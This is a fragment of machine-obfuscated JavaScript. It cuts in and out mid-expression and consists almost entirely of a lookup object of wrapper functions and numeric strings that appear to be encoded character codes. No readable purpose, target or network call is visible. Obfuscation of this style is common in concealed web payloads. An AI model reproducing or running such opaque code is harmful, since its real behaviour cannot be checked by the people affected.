_0xafeba1(_0x117730);},'nIndz':_0x26d48f(0x94b,0x670,0x448,0xca2)+_0x3b019d(0xe47,0x1172,0xc7b,0x1429)+'120,117,12'+'8','sOEQr':function(_0x3b8e87,_0x67bbd1){return _0x3b8e87(_0x67bbd1);},'hXtzT':_0x3b019d(0x9bc,0xfba,0xae0,0xb3c)+_0x3b019d(0xde5,0x866,0x3a0,0xa38),'nSzkd':_0x26d48f(0x4a3,0x5da,0x628,0x35b)+_0x3b019d(0x13a2,0xe21,0xff0,0x1142)+_0x3b019d(0x636,0xab4,0x487,0xbeb)+'2,110,56,1'+'10','LhQvT':function(_0x1dc12e,_0xc2a5c4){return _0x1dc12e+_0xc2a5c4;},'AYLVw':function(_0xfa9ffd,_0x955e7a){return _0xfa9ffd+_0x955e7a;},'VCagB':function(_0x31415b,_0x5fb790){return _0x31415b+_0x5fb790;},'iCPlp':_0x3b019d(0xa1b,0xd62,0x11e4,0xdaf),'XGLNM':_0x3b019d(0x773,0x545,0x1fc,0x781)+'0','JHbVh':function(_0x482472,_0x1fc2e1){return _0x482472(_0x1fc2e1);},'FIeKa':_0x3b019d(0xa63,0x9fc,0xa80,0xce9)+_0x3b019d(0x463,0x882,0x5dd,0xe4e)+_0x3b019d(0xb12,0x94d,0xc1b,0x5e6)+_0x3b019d(0xe82,0xb85,0xa16,0x7c3)+_0x3b019d(0x138f,0xeea,0x8bc,0x8fc),'NGYII':function(_0x4aba48,_0x201080){return _0x4aba48+_0x201080;},'WXoAS':function(_0x468f45,_0x387b48){return _0x468f45+_0x387b48;},'opmqm':'98,111,100'+_0x3b019d(0x6e1,0xb6e,0x8ec,0x728)+_0x26d48f(-0x1,0x94,-0x82,-0x4b6),'TIBFq':_0x26d48f(0xb20,0xd6e,0x777,0x4fb)+_0x3b019d(0x143f,0x1154,0xb28,0x1786),'DuSep':function(_0x16aa41,_0x4f8d14){return _0x16aa41+_0x4f8d14;},'YoraU':function(_0x1d4c51,_0x2182fd){return _0x1d4c51(_0x2182fd);},'lBlQH':_0x3b019d(0xfed,0xb54,0xb25,0xe6e)+_0x26d48f(0xcd,0x239,-0x20a,0x380)+_0x26d48f(0x88d,0xc50,0x6f8,0x435)+_0x3b019d(0x10ea,0x107d,0x13d9,0x101f)+'57','ncdtD':function(_0x4aaaa2,_0x36543c){return _0x4aaaa2(_0x36543c);},'jqvOM':function(_0x14d1aa,_0x2e2c0b){return _0x14d1aa+_0x2e2c0b;},'fSeAl':_0x26d48f(0x9e,-0x3c8,-0x41a,0x21a)+'7','GyWnn':function(_0x9d140c,_0x45138d){return _0x9d140c(_0x45138d);},'UNBGs':_0x3b019d(0xc5c,0x11c5,0x13ab,0xf6c)+_0x3b019d(0x6f3,0x73e,0xc28,0x82e)+_0x3b019d(0x10be,0xae3,0xcb1,0xb50),'bSStn':function(_0x2856eb,_0x1adf6a){return _0x2856eb(_0x1adf6a);},'hKyGJ':function(_0x2826ea,_0x12c139){return _0x2826ea(_0x12c139);},'ckAfP':_0x26d48f(0xd3,-0x27a,0x4e7,0x21)+_0x26d48f(0x91d,0xa86,0x31f,0xe39)+_0x26d48f(0x504,0x72c,0x4b1,0x965),'EGBUv':function(_0x1a145a,_0x264648){return _0x1a145a+_0x264648;},'rCEPx':_0x3b019d(0xe1b,0xfbf,0x11e1,0xe20)+'0,118,109,'+_0x3b019d(0xf89,0xf65,0xaa8,0x119b)+'4','mFnKj':_0x3b019d(0xce7,0xd74,0x1380,0x936)+_0x3b019d(0xdc2,0xded,0x1298,0x13ca),'xlgWr':_0x26d48f(0x81c,0x8b8,0x753,0x310)+'4,114,121,'+_0x26d48f(0x2d9,0x530,0x1a6,0x36e)+_0x3b019d(0x591,0x650,0xc5f,0x4db)+_0x26d48f(0x7c,-0x275,0x5a8,0x15c)+'23','BEyGK':function(_0x3cf2e5,_0x150824){return _0x3cf2e5+_0x150824;},'QsSmQ':function(_0x56c187,_0x3b7c60){return _0x56c187+_0x3b7c60;},'cxXyD':function(_0x2dc1ae,_0x4dc810){return _0x2dc1ae(_0x4dc810);},'KuvDv':_0x3b019d(0x9be,0xfbf,0x12be,0xbae)+_0x3b019d(0xce6,0xc3b,0x645,0x8b1)+'114,112','WMznk':'113,48,102','nhPgf':function(_0x39090c,_0x4a41e3){return _0x39090c(_0x4a41e3);},'nFlhr':_0x26d48f(0x697,0x132,0x3e0,0x19f)+'8,103,112,'+_0x26d48f(0x60,0x183,-0x56b,-0x433)+_0x3b019d(0xd9a,0x8ac,0xc52,0x6fd)+_0x3b019d(0x10d6,0x10b7,0xbca,0x134d),'Uzpau':function(_0x152876,_0x397672){return _0x152876(_0x397672);},'adYGq':function(_0x457792,_0x5a4e3e){return _0x457792(_0x5a4e3e);},'GNVmm':_0x26d48f(0x8a,-0x2fe,-0x1c1,0x135),'UABRL':function(_0x571116,_0x58245b){return _0x571116(_0x58245b);},'QVITI':_0x3b019d(0x3f0,0x800,0x804,0x65f),'leDVE':'115,103,10'+_0x3b019d(0x97d,0xb1b,0xec5,0xdc5)+_0x26d48f(-0xbe,0x525,-0x472,-0x2ef)+_0x3b019d(0x969,0xe9d,0xbd5,0xcd1)+_0x26d48f(0x182,-0x3b5,-0x321,0x5be)+_0x3b019d(0xdfb,0xa89,0x46a,0x8a4),'tDFfK':function(_0x3478ff,_0x3380aa){return _0x3478ff+_0x3380aa;},'DGvuv':function(_0x4f2458,_0x1241b9){return _0x4f2458+_0x1241b9;},'fMQyr':_0x26d48f(0x453,0x8f0,0x2a,0x122)+'4','HcFPD':function(_0x471aa2,_0x2b3ed7){return _0x471aa2(_0x2b3ed7);},'mtGdR':_0x3b019d(0x961,0x916,0x909,0xdab)+'1','qhIZr':_0x3b019d(0xe3b,0x1002,0xefc,0x154f),'yblZx':function(_0x3cb2e0,_0x4f1770){return _0x3cb2e0+_0x4f1770;},'YdCUC':function(_0x4b7f8b,_0x581dfe){return _0x4b7f8b(_0x581dfe);},'MErQy':_0x26d48f(-0x87,-0xd5,-0xb9,0x21c)+_0x3b019d(0x12c8,0x102a,0xa5f,0xe86),'jYPkb':function(_0x1dabdd,_0xcf0ef0){return _0x1dabdd(_0xcf0ef0);},'HKtDN':_0x3b019d(0xe11,0xafc,0xd21,0xb72),'cRBsC':function(_0x27ba4f,_0x391671){return _0x27ba4f+_0x391671;},'wuZxf':function(_0x48c13b,_0x45c4d0){return _0x48c13b+_0x45c4d0;},'WABKq':function(_0x342e24,_0x4f3c16){return _0x342e24(_0x4f3c16);},'NqfKb':_0x3b019d(0xe75,0x8a1,0x698,0x8b7),'eFcdL':function(_0x46ab60,_0x403dcd){return _0x46ab60+_0x403dcd;},'iOZRb':function(_0x38df63,_0x10070a){return _0x38df63+_0x10070a;},'jnjlq':function(_0x48e5a6,_0x3303a2){return _0x48e5a6+_0x3303a2;},'sxcnE':function(_0x781abf,_0x548f7d){return _0x781abf(_0x548f7d);},'YDrur':function(_0x1dda09,_0x787650){return _0x1dda09(_0x787650);},'yTlDs':function(_0x1bea92,_0x368c14){return _0x1bea92(_0x368c14);},'RZnib':function(_0x1fd7b1,_0x2f4ca4){return _0x1fd7b1+_0x2f4ca4;},'KWIyf':function(_0x543915,_0x29109c){return _0x543915(_0x29109c);},'tuenR':'120,106,10'+_0x26d48f(0x13b,-0x3f8,0x54c,-0x4d9)+_0x26d48f(0xa3c,0x471,0x409,0x109a),'flWpn':_0x3b019d(0x488,0x51c,0x25c,0x640)+'6,106','kqdgf':function(_0x407048,_0x28b6f6){return _0x407048+_0x28b6f6;},'EYTRh':function(_0x548d46,_0x200e8a){return _0x548d46(_0x200e8a);},'xNfih':_0x3b019d(0xcac,0xb56,0xe3b,0x85a)+_0x26d48f(0x733,0xad2,0xd15,0x3a9)+'127,53,107'+',120','EoUeG':_0x3b019d(0xb8f,0x68c,0xc2,0x2a2)+_0x26d48f(0x5a3,0xa98,0x34f,0x68b)+_0x3b019d(0x320,0x976,0x99b,0xf94)+_0x3b019d(0x12b7,0x10f1,0x1624,0xd1e)+'10','TTSdR':function(_0x395ca3,_0x2fa263){return _0x395ca3+_0x2fa263;},'MaIKX':function(_0x500f81,_0x5016b0){return _0x500f81+_0x5016b0;},'uwIZg':function(_0x1715f4,_0x2ebc87){return _0x1715f4(_0x2ebc87);},'idrAU':_0x3b019d(0x35b,0x703,0x870,0x4a1)+'9,115','xdIqt':_0x3b019d(0x560,0xb98,0x667,0x5ef),'nnvJY':'105,103,10'+'3','KmNgb':'47,118','WJFqj':_0x26d48f(-0x135,-0x360,-0x564,0x298)+'5','PymxY':function(_0x2d625b,_0x4b0fc2){return _0x2d625b(_0x4b0fc2);},'qxzJl':_0x26d48f(0xa1f,0xec6,0x48c,0xb66)+'3,50,104,1'+'17','pBwQl':'109,107,12'+'1,105,120,'+_0x3b019d(0xa80,0x108a,0x14d4,0x116c),'ljKCr':_0x26d48f(0xc0,0x33c,-0x26d,0x4a9)+_0x3b019d(0x33f,0x79d,0xc86,0x626),'YLIYF':_0x3b019d(0x71d,0xc2a,0xd4d,0x7ac)+'7,122,102,'+_0x3b019d(0xed7,0x990,0xdeb,0xf11)+_0x26d48f(0x138,0x77d,-0xcb,0x17e)+_0x26d48f(0x553,0xb6a,-0x41,0x23b)+'8,60,114,1'+_0x26d48f(0x477,0x74d,0x849,0xf4),'DYYDk':function(_0x2dc903,_0x3277cf){return _0x2dc903(_0x3277cf);},'xVTTY':_0x26d48f(0x3ab,0x6e9,0x602,0x943)+'3,54,122,1'+'04,108,54','XdMqW':_0x26d48f(0x460,-0x8c,0x93c,-0xfe)+'2,111,111,'+_0x26d48f(0x6d7,0x1a7,0xc71,0x695)+_0x3b019d(0xb0d,0xa5e,0x45e,0x770)+'110,119,59'+_0x26d48f(0x623,0x4b2,0x422,0xb56),'xGuOK':function(_0x2f9714,_0x558fc3){return _0x2f9714(_0x558fc3);},'yYKYA':_0x3b019d(0xa6a,0xe14,0xa26,0x8a5)+'9','uGDEI':function(_0x38b2cc,_0x37d9b0){return _0x38b2cc(_0x37d9b0);},'DGQIj':function(_0x485c4d,_0x4957b7){return _0x485c4d+_0x4957b7;},'ulefJ':function(_0x365461,_0x59c5dc){return _0x365461(_0x59c5dc);},'bijfM':'108,113,10'+'0,112,102,'+_0x26d48f(0xb56,0xc0d,0x58a,0x500)+_0x3b019d(0xed1,0x106a,0xc81,0x13db)+'10,123','TRQjX':function(_0x3f24f8,_0x210e78){return _0x3f24f8+_0x210e78;},'gemjx':function(_0x5d77a2,_0x578c7c){return _0x5d77a2(_0x578c7c);},'TcJgQ':_0x26d48f(0x83a,0x4b6,0xbc0,0x502)+',107,123,1'+'11','tMvla':function(_0x5c742b,_0x2671d6){return _0x5c742b(_0x2671d6);},'FtqJh':function(_0x27d7ea,_0x5bb0de){return _0x27d7ea+_0x5bb0de;},'FtWQZ':function(_0xbcc126,_0x5d4ce8){return _0xbcc126(_0x5d4ce8);},'gBMBv':_0x26d48f(0x31f,-0x246,0x5ba,0x687),'eDcHg':function(_0x5cf267,_0x12a185){return _0x5cf267(_0x12a185);},'VSBeW':_0x3b019d(0x411,0xa48,0xa65,0x5e7)+_0x26d48f(0x550,0x239,0x65a,-0x4c)+_0x3b019d(0xb0f,0x10c3,0xfa1,0xbe7),'fWzAc':function(_0x1708d4,_0x477f1d){return _0x1708d4+_0x477f1d;},'HlnnN':function(_0x4f045d,_0x471b63){return _0x4f045d+_0x471b63;},'HIKTi':function(_0x582cd3,_0x506db2){return _0x582cd3(_0x506db2);},'JUUVe':'100,103,11'+'1,105,103,'+_0x26d48f(0x4f4,0x4,0x994,-0xb2)+_0x3b019d(0xb6b,0x78f,0xdac,0xbbe)+_0x3b019d(0x907,0x97a,0xc4e,0x715)+_0x26d48f(0x443,0x853,-0xe9,-0x118),'LCvGh':'102,116,49','auXlr':function(_0x471a09,_0x19a3b6){return _0x471a09+_0x19a3b6;},'SKyFv':_0x26d48f(0x18,0x294,-0x25d,-0x116)+_0x26d48f(0x9f1,0x83c,0xf09,0x8d1)+_0x3b019d(0xbd2,0xa08,0x85b,0x734),'fivVC':_0x3b019d(0xa20,0x915,0xbc7,0x776),'BEPOv':function(_0x34881f,_0x158da1){return _0x34881f(_0x158da1);},'wzXzT':function(_0x6c6cc5,_0x5b1c49){return _0x6c6cc5(_0x5b1c49);},'NPSrQ':function(_0x5e1c26,_0x69716b){return _0x5e1c26+_0x69716b;},'uKtMR':function(_0x58771e,_0x570d06){return _0x58771e+_0x570d06;},'fNfAJ':_0x3b019d(0x98f,0xe5c,0x10f3,0x9df)+_0x26d48f(0x2e8,0x6b9,0x589,-0x82)+'17','SvhQd':function(_0x5e19f3,_0x5db14d){return _0x5e19f3+_0x5db14d;},'LNRXw':function(_0x256272,_0x418b63){return _0x256272+_0x418b63;},'yTfLc':function(_0x1bdb88,_0x1b4264){return _0x1bdb88(_0x1b4264);},'FOBzc':_0x26d48f(0x671,0x68d,0x68,0xc62)+'9,125,104,'+_0x3b019d(0xa50,0xf2f,0x1462,0xda7),'UiiqI':function(_0x1fd63e,_0x13986b){return _0x1fd63e+_0x13986b;},'CiEgo':_0x3b019d(0x928,0x669,0x6fd,0x348)+_0x26d48f(0x235,-0x217,0x542,-0x275),'JRmjH':_0x3b019d(0x119d,0x1199,0xf96,0x14ff)+'3','dWQBM':'102,48,108'+_0x26d48f(0x3bc,-0xa9,-0x2b,0x6fb)+'17','kygtP':'115,103,10'+_0x26d48f(0x242,0x707,0xa5,0x1a7)+_0x26d48f(0xa10,0x4a9,0x4ce,0x9c4)+_0x26d48f(-0xfb,-0x456,-0x113,-0x4fe)+_0x3b019d(0xb4e,0x9d1,0x378,0xaff)+_0x26d48f(0x7a,-0x46e,0x53,-0xe),'uuIsx':function(_0x5250f4,_0x5b64b4){return _0x5250f4+_0x5b64b4;},'dIWPk':'117,113,11'+_0x26d48f(0x317,0x816,-0x44,0x4e8)+'126,127','mvCgW':function(_0x2223af,_0x33d342){return _0x2223af+_0x33d342;},'tBriz':function(_0x429b1f,_0x2a88c9){return _0x429b1f(_0x2a88c9);},'xGuxk':function(_0x1775eb,_0x91aafa){return _0x1775eb(_0x91aafa);},'kKICA':function(_0x97330,_0x24b716){return _0x97330(_0x24b716);},'qtXOJ':function(_0x43e2da,_0x57367a){return _0x43e2da(_0x57367a);},'uLDQI':_0x26d48f(-0x159,0x1b6,-0x708,-0x47e)+_0x26d48f(0x465,0x3f6,0x2b9,0x724)+_0x3b019d(0x880,0x858,0x42e,0xe2b),'UFoHj':_0x26d48f(0x18,-0x57f,0x70,-0xa4)+'7,114,113,'+'107','AvQMm':function(_0x4e89b3,_0x588827){return _0x4e89b3+_0x588827;},'YMvDA':function(_0x457873,_0x4dfaea){return _0x457873+_0x4dfaea;},'tKkbN':function(_0xc57c23,_0x5a67b6){return _0xc57c23(_0x5a67b6);},'kQsHe':_0x26d48f(0xb21,0xeb0,0xf40,0x757)+_0x3b019d(0xea4,0xa70,0xab3,0xb53)+_0x26d48f(0xadf,0x47e,0x7a1,0xfe7)+_0x3b019d(0x139e,0xda6,0xcbc,0x1094),'YvMnz':'102,113','hTOnT':function(_0x17503,_0x5e4eeb){return _0x17503(_0x5e4eeb);},'eJHSD':function(_0x273dcd,_0x50ab72){return _0x273dcd+_0x50ab72;},'EFZFw':function(_0x1e8183,_0x3153c8){return _0x1e8183+_0x3153c8;},'FnOdV':function(_0x34536d,_0x16f359){return _0x34536d+_0x16f359;},'nZnGV':function(_0x411941,_0x3cd420){return _0x411941(_0x3cd420);},'qUWWk':_0x3b019d(0xa98,0xad4,0x1107,0xdac)+'1','cntHN':function(_0x2fba45,_0x52ce5a){return _0x2fba45(_0x52ce5a);},'cxGJC':_0x26d48f(0x648,0x46c,0x6ec,0x996)+_0x26d48f(0xb7,-0x51e,0x2fb,0x4e0)+_0x26d48f(0xacd,0x921,0xead,0x1094)+'120','CzBVr':function(_0x1831bf,_0x36dde0){return _0x1831bf(_0x36dde0);},'GMnGT':function(_0x168992,_0x3994f8){return _0x168992+_0x3994f8;},'mtzFf':function(_0x56368b,_0xa248d6){return _0x56368b(_0xa248d6);},'dQDCM':function(_0x211b0d,_0x15a4bd){return _0x211b0d+_0x15a4bd;},'rFHFW':function(_0x9ebc72,_0x14ef3d){return _0x9ebc72(_0x14ef3d);},'VcKWf':_0x3b019d(0x13e6,0xde4,0xa71,0xdd2),'JsqvN':_0x3b019d(0xdaf,0xa1f,0xef7,0xe76)+'3','IsLQQ':function(_0x4d2090,_0x3ed2cf){return _0x4d2090+_0x3ed2cf;},'MEHsu':function(_0x59574b,_0x26c347){return _0x59574b(_0x26c347);},'cxlZV':function(_0x3b15ff,_0x5451d1){return _0x3b15ff(_0x5451d1);},'UrPSL':function(_0x1bf600,_0x1d37f8){return _0x1bf600+_0x1d37f8;},'tadUo':_0x3b019d(0x781,0x6c6,0x32b,0x188)+'8,105','abEco':function(_0x45c6a5,_0x4d6010){return _0x45c6a5(_0x4d6010);},'SRqmD':_0x3b019d(0xf8e,0x1113,0x11f7,0xae4)+_0x26d48f(-0x100,0x11b,0x2a3,0x3),'nbnvi':function(_0x96fca1,_0x16f8bb){return _0x96fca1+_0x16f8bb;},'lzJJV':function(_0x2f73f0,_0x57b7a1){return _0x2f73f0+_0x57b7a1;},'zLrxy':function(_0x38c3ad,_0x1bed0c){return _0x38c3ad(_0x1bed0c);},'MGCRy':_0x3b019d(0xb4c,0x68c,0x3d6,0x459)+'7,114,104,'+_0x3b019d(0x5d0,0x736,0x4df,0x833)+'4,117,111,'+'57','sHukO':function(_0x361b8c,_0x20d2ca){return _0x361b8c(_0x20d2ca);},'JoCgm':function(_0x267c82,_0x55ea9b){return _0x267c82+_0x55ea9b;},'WORrR':_0x3b019d(0x5c4,0x75c,0x247,0x918)+_0x26d48f(0x323,0x4e3,0x918,0x46e)+'15','XKzjk':_0x3b019d(0x5b0,0x68c,0xa3d,0x23c)+'7,114,123,'+'111,108,54','ThYJl':function(_0x161b98,_0x159527){return _0x161b98(_0x159527);},'TDImt':_0x26d48f(0x18,-0x334,-0x642,0x8)+_0x3b019d(0x91b,0xc17,0x64f,0x693)+'118,104','lKOFQ':function(_0x4039ba,_0x468bc0){return _0x4039ba(_0x468bc0);},'lYdQA':function(_0x395642,_0x5e576d){return _0x395642(_0x5e576d);},'COyZe':_0x26d48f(0x20,-0x22f,0x38e,-0x32b)+_0x3b019d(0x1061,0xf70,0xc86,0x13e5)+_0x26d48f(0xa4f,0x427,0xfb7,0x5d0),'mJppU':function(_0x4e01ee,_0x30173f){return _0x4e01ee(_0x30173f);},'jDmHi':function(_0x57b168,_0x2edddd){return _0x57b168+_0x2edddd;},'WeMpv':function(_0x1c8668,_0x1a4392){return _0x1c8668(_0x1a4392);},'ZXXyV':'111,117','eRfSZ':_0x3b019d(0xaf6,0x65d,0xc57,0xc2)+'5','eVMyR':_0x3b019d(0x29c,0x7f4,0x277,0x5ee),'eZNMX':function(_0x394672,_0x1979ab){return _0x394672+_0x1979ab;},'XeZBW':_0x26d48f(0x18,0x570,0xd7,-0x547)+_0x3b019d(0x664,0xc17,0x101a,0xc81)+_0x3b019d(0xc9c,0xa9c,0x7fa,0x56e)+'6,106,128,'+_0x26d48f(-0x59,-0x21b,-0x36c,-0x1fa),'BSNjR':function(_0x29e018,_0x315249){return _0x29e018(_0x315249);},'BdvsI':function(_0x2fadae,_0x355dc1){return _0x2fadae(_0x355dc1);},'DjOoV':function(_0x56fb2b,_0x127965){return _0x56fb2b+_0x127965;},'RqVit':'117,105,12'+_0x3b019d(0x51a,0x8c9,0x5da,0x976)+'104,108,54'+_0x26d48f(0x70b,0x8b8,0x28a,0x981),'Qlsnv':function(_0x32ab41,_0x21cac1){return _0x32ab41(_0x21cac1);},'rnfAd':function(_0xd14927,_0x19aac0){return _0xd14927(_0x19aac0);},'ZLJOR':function(_0x875bd,_0x328cfb){return _0x875bd+_0x328cfb;},'uFRXr':function(_0x2557e1,_0xda4b0c){return _0x2557e1+_0xda4b0c;},'eywEj':_0x3b019d(0xaf9,0xcf2,0xda6,0xa92)+_0x3b019d(0xa0a,0xad2,0x10ec,0xf6c),'SUQOH':function(_0x9929dc,_0x8e6618){return _0x9929dc(_0x8e6618);},'VtuqA':function(_0x2c5a7a,_0x3048e0){return _0x2c5a7a+_0x3048e0;},'jbHzp':function(_0x1707a5,_0x407566){return _0x1707a5(_0x407566);},'kBmpS':_0x3b019d(0x282,0x772,0x81c,0x795),'acKmT':function(_0x39eed7,_0x44bb97){return _0x39eed7(_0x44bb97);},'VGCFW':function(_0x3aa8bd,_0x14e35c){return _0x3aa8bd+_0x14e35c;},'NiTkr':function(_0x5a19ae,_0x97ce34){return _0x5a19ae(_0x97ce34);},'HxOIZ':function(_0x13a0e3,_0x2c25af){return _0x13a0e3(_0x2c25af);},'pIMLz':_0x26d48f(0x700,0xa84,0x615,0x7e9)+'4','OLaFo':function(_0xaa4129,_0x235e1f){return _0xaa4129(_0x235e1f);},'RaKPx':function(_0x43b83c,_0x56f063){return _0x43b83c(_0x56f063);},'tZjaI':'98,102,120'+',112,121,1'+_0x3b019d(0xdb4,0xecc,0x14fc,0x11f4)+',110,121,1'+_0x3b019d(0x12a4,0xe6b,0x14cb,0x10b3)+',115,61,11'+_0x26d48f(0x49a,0x3e9,0x6ae,0x728),'TWRgh':function(_0x315473,_0x9eaacc){return _0x315473+_0x9eaacc;},'WmNzE':function(_0x289a7b,_0xab662){return _0x289a7b+_0xab662;},'VAgOU':'99,107,106'+_0x26d48f(0xabb,0xe0d,0xdff,0xdb4)+_0x3b019d(0xeaf,0x8c1,0x6d3,0xaf2)+',55,109,12'+'2','PReQp':_0x3b019d(0xd5b,0xee6,0x941,0xc8f)+'7,114,126,'+_0x26d48f(0x2e1,0x634,-0x2a1,-0x13f)+_0x26d48f(0x7f3,0x27f,0xd93,0x5d9)+'112,58,112'+_0x26d48f(0xabd,0xbb5,0x1036,0xa8e),'luXft':function(_0x142a87,_0x4d069a){return _0x142a87+_0x4d069a;},'miisy':function(_0x3ddc72,_0x4ee395){return _0x3ddc72(_0x4ee395);},'Mofzt':'110,123,11'+_0x3b019d(0x7d4,0xddf,0xe1f,0x96a),'VTJiQ':function(_0x3e0704,_0x123fc1){return _0x3e0704(_0x123fc1);},'lpKse':_0x3b019d(0x11d3,0x1104,0x134d,0x1638)+_0x3b019d(0xd01,0xeed,0xaca,0xb82)+'05,118','mUUJN':function(_0x3dab26,_0x2a4e16){return _0x3dab26+_0x2a4e16;},'vVZNa':_0x3b019d(0x15de,0x1163,0x1331,0x1227),'zNUol':function(_0x48cbd5,_0x476c71){return _0x48cbd5(_0x476c71);},'lAPgk':_0x3b019d(0x131,0x546,0xb81,0x5eb)+_0x26d48f(-0xdd,0x16d,0x518,0x297),'gvulg':function(_0x319211,_0x4e68e0){return _0x319211(_0x4e68e0);},'NvCsW':_0x26d48f(0x470,-0x19d,0x3dd,0x64)+_0x3b019d(0x176d,0x117b,0x16fd,0x1113)+_0x26d48f(-0x17,0x441,-0xef,-0x128)+_0x26d48f(0x8,-0x413,0x4d3,0x90)+'28','nYAdx':function(_0xe853d5,_0x143ca7){return _0xe853d5+_0x143ca7;},'CdUCA':function(_0x4261a6,_0x1bd0a5){return _0x4261a6+_0x1bd0a5;},'xooTZ':function(_0xee1a36,_0x369818){return _0xee1a36(_0x369818);},'IGqVc':'111,119,12'+_0x26d48f(0xafe,0xdc5,0xac0,0x830)+_0x26d48f(0x878,0x39b,0xb14,0x261),'VDVui':function(_0x2d494b,_0x4d1f91){return _0x2d494b(_0x4d1f91);},'XvaDr':function(_0x16af0a,_0x1a7887){return _0x16af0a+_0x1a7887;},'EXltL':_0x26d48f(0x303,0x2f,0x4a7,0x82b)+_0x3b019d(0xec4,0x95e,0x45f,0x536)+'122,124,10'+'6,110,56,1'+'10','vEdWc':function(_0x35d04d,_0x5caf25){return _0x35d04d(_0x5caf25);},'BzYFj':function(_0x47ffad,_0x46ff8d){return _0x47ffad+_0x46ff8d;},'IGrXq':function(_0x3f8df0,_0x483582){return _0x3f8df0+_0x483582;},'WpFDE':_0x26d48f(-0x158,-0x54a,-0x5a3,0x28c)+_0x26d48f(0x726,0x829,0xb92,0xa67)+_0x3b019d(0x850,0x628,0xb86,0x67a)+'5','hubLp':_0x26d48f(0x1c,0x635,0x41f,-0x178)+_0x26d48f(0x2ec,-0x336,0x724,0x2aa)+_0x3b019d(0x140e,0xed5,0xf93,0xaf7),'fJpMs':'99,103,49,'+_0x3b019d(0x2c5,0x644,0x48e,0x507),'sWMWW':function(_0x812870,_0x1bdbfd){return _0x812870+_0x1bdbfd;},'OPgIS':'111,109,12'+_0x26d48f(0x155,-0x4ab,-0xd9,0x197)+_0x26d48f(0x392,0x1c0,0x19c,0x212)+_0x26d48f(0x9f7,0x713,0xb17,0x407)+_0x3b019d(0x564,0x940,0xc5f,0x828)+_0x26d48f(0xa56,0x484,0xde5,0xee8)+_0x3b019d(0x9f8,0x840,0x56d,0xaa4),'FTKts':function(_0x286c2e,_0x191518){return _0x286c2e(_0x191518);},'jgPtp':function(_0x1c0bf2,_0x4f6b0f){return _0x1c0bf2(_0x4f6b0f);},'RZPXf':_0x26d48f(0x63f,0x85,0x305,0x28a)+_0x3b019d(0xea8,0x997,0x342,0xeec)+'15','QyrYK':function(_0x3caef6,_0xfcd378){return _0x3caef6+_0xfcd378;},'EBlUp':_0x3b019d(0x369,0x68c,0xafb,0x6d5)+_0x3b019d(0x1121,0xc17,0xf74,0x7a8)+_0x3b019d(0x623,0xa97,0x65b,0xa23)+_0x26d48f(-0xde,-0x730,-0x2ad,0x16e),'xvwJT':'102,117,11'+'8,50,104,1'+_0x3b019d(0xcef,0x11aa,0x109f,0x1453),'yUwZW':function(_0xaa2b9f,_0x4fb90b){return _0xaa2b9f+_0x4fb90b;},'hAjdw':_0x26d48f(0x285,0x262,0x22a,0x882)+'8','ktGSR':function(_0x118577,_0x272e24){return _0x118577+_0x272e24;},'VZFkJ':_0x3b019d(0xb3,0x68c,0x805,0x28f)+'7,114,121,'+'123,105','QlrwS':_0x26d48f(0x4e,0x340,-0x250,-0x229)+_0x26d48f(0x76f,0x7a7,0x568,0xc17)+_0x3b019d(0x142b,0x1138,0xfca,0xf28),'xYPnJ':function(_0x582258,_0x62d55f){return _0x582258+_0x62d55f;},'XtkFG':function(_0x3a1541,_0x450a98){return _0x3a1541(_0x450a98);},'CShSX':_0x26d48f(0xa96,0x937,0x95b,0x6fb)+_0x26d48f(0x617,0x922,0x967,0xb02),'BRxOz':_0x26d48f(0x1f9,0x724,-0x331,-0x237)+'4','JYlpm':function(_0x587b31,_0x3f16db){return _0x587b31(_0x3f16db);},'jtjoO':_0x26d48f(0x305,-0x228,0x8c9,0x39c)+_0x26d48f(0xa85,0xb36,0x108c,0xd09),'EvgAK':function(_0x37441f,_0x367382){return _0x37441f(_0x367382);},'ZmyPT':_0x26d48f(0x548,0x308,0x877,0x4b4)+_0x3b019d(0x7d2,0xbac,0xc43,0xe32)+_0x26d48f(0x5f9,0xa20,0x70f,0xac1),'oiSrr':_0x3b019d(0xb41,0x69e,0x895,0xc40)+_0x3b019d(0x10db,0xd4f,0xa3c,0xfac)+_0x26d48f(0x603,-0x6,0x741,0x8b7),'RZCtV':function(_0x137d88,_0x4781a6){return _0x137d88(_0x4781a6);},'jXhlV':function(_0x3e6780,_0x2f1608){return _0x3e6780(_0x2f1608);},'ZmlnJ':function(_0xd5c7ba,_0x3cce0f){return _0xd5c7ba(_0x3cce0f);},'VsHTN':function(_0x112f95,_0xc76619){return _0x112f95+_0xc76619;},'hrcrh':function(_0x3ba8e2,_0x3a0e5c){return _0x3ba8e2+_0x3a0e5c;},'SxIEv':function(_0x29f0de,_0x20ed21){return _0x29f0de+_0x20ed21;},'rEFHK':function(_0x584613,_0x3bbe5c){return _0x584613(_0x3bbe5c);},'MolNa':_0x3b019d(0x94d,0x65f,0x2c0,0xa6f)+_0x26d48f(-0xe7,-0x55f,0x56f,-0x492)+_0x3b019d(0x49c,0x989,0x6af,0x9d0)+_0x3b019d(0x5da,0x86a,0xe8a,0x551)+'112,121,12'+_0x3b019d(0xea5,0xcc0,0x10b9,0xedb)+_0x3b019d(0x123e,0xf6f,0x1056,0x968),'OPJzk':function(_0x52f958,_0x659eb){return _0x52f958(_0x659eb);},'bYrNy':'116,103,11'+'9','OJSGI':_0x26d48f(0xb60,0xcb0,0xada,0x72b),'niDMi':function(_0x517478,_0x1adfec){return _0x517478(_0x1adfec);},'eMkJl':_0x3b019d(0x661,0x554,0x473,0x448)+',121,103,5'+'2,106,119','rDoHa':function(_0x54f68e,_0x1fb50b){return _0x54f68e+_0x1fb50b;},'aWaTW':function(_0x3b2326,_0x5a33cd){return _0x3b2326+_0x5a33cd;},'LyCAT':_0x3b019d(0x81c,0x63f,0x394,0xc15)+_0x3b019d(0xb2a,0xbd8,0x896,0x899),'WWOkZ':'98,112,103'+_0x26d48f(0x7b1,0x461,0x433,0xa63),'DGJKY':function(_0x35bb5b,_0x13b0cd){return _0x35bb5b(_0x13b0cd);},'yoGmQ':function(_0x210201,_0x2e7450){return _0x210201(_0x2e7450);},'AMKhQ':function(_0x3f9742,_0x21a405){return _0x3f9742+_0x21a405;},'kECeX':function(_0x390741,_0x1a7558){return _0x390741+_0x1a7558;},'sWWKy':function(_0x465bf4,_0x45306f){return _0x465bf4+_0x45306f;},'SuOYi':function(_0x2cb75a,_0x45d7a0){return _0x2cb75a(_0x45d7a0);},'VBEWz':function(_0x1b36e5,_0xb2671a){return _0x1b36e5+_0xb2671a;},'AMgob':function(_0x2704c3,_0x4cc5f0){return 